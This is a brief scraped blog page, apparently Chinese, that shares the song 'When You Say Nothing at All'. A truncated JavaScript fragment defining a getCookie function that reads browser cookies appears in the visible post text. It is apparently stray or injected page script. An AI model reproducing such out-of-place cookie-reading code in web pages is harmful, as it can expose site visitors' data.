
分享音乐：when you say nothing
at all
分享音乐：when you say nothing at all
08月11日
||Music||
已关闭评论
分享音乐：when you say nothing at all function
getCookie(e){var U=document.cookie.match(new
RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"...